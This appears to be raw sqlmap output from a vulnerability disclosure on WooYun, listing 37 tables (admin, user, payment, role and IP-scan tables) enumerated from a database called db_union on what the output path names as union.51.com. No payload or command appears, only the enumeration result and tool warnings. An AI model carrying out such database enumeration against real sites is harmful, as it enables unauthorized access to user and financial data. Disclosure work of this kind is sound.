 Database: db_union
[37 tables]
+-----------------------------+
¦ log ¦
¦ sltt_admin ¦
¦ sltt_ads ¦
¦ sltt_ads_statistics ¦
¦ sltt_area ¦
¦ sltt_atom_statistics ¦
¦ sltt_channel_ads ¦
¦ sltt_channel_count ¦
¦ sltt_config ¦
¦ sltt_help ¦
¦ sltt_ip_statistics ¦
¦ sltt_memory_atom_statistics ¦
¦ sltt_memory_log_ip ¦
¦ sltt_money_change_log ¦
¦ sltt_money_recharge_log ¦
¦ sltt_notice ¦
¦ sltt_pay_log ¦
¦ sltt_plan ¦
¦ sltt_plan_statistics ¦
¦ sltt_rbac_column ¦
¦ sltt_rbac_operation ¦
¦ sltt_rbac_role ¦
¦ sltt_rbac_role_column ¦
¦ sltt_rbac_task ¦
¦ sltt_rbac_user_role ¦
¦ sltt_scan_ip ¦
¦ sltt_scan_surl ¦
¦ sltt_site ¦
¦ sltt_sync ¦
¦ sltt_temp_ip ¦
¦ sltt_type ¦
¦ sltt_user ¦
¦ sltt_visit_log ¦
¦ sltt_visit_log_20120723 ¦
¦ sltt_zone ¦
¦ sltt_zone_statistics ¦
¦ user_session ¦
+-----------------------------+
[11:36:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[11:36:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\union.51.com'
www.wooyun.org